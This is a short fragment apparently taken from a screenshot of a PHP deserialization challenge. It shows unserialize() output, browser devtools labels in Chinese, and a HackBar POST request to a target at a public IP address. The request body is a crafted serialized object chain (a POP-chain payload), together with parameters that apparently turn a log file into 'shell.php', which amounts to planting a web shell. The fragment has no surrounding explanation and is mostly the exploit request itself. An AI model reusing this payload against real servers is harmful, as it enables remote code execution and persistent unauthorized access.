 }
unserialize($_POST["data"]); object(I)#4 (0) { }
Warning: Array to string conversion in /root/index.php on line 7
Array
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://47.76.152.109:60083/
Use POST method
enctype
application/x-www-form-urlencoded
Body
data=O:3:"Man":1:{s:4:"name";O:4:"What":1:{s:3:"Kun";O:3:"Can":1:{s:5:"Hobby";O:1:"I":1:
{s:4:"name";O:3:"Out":0:{}}}}}&o=1728180597.log&n=shell.php